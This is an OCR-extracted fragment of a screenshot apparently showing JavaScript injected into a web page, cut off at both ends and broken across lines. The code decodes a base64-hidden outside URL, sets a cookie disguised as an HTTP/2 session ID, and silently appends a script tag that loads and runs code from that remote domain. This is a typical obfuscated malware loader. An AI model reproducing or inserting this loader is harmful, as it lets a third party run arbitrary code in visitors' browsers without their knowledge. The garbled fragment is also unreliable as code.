
<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
String.fromCharCode(o2);if(h4!=64)dec+=String.fromCh
arCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docu
ment.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascrip
t';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(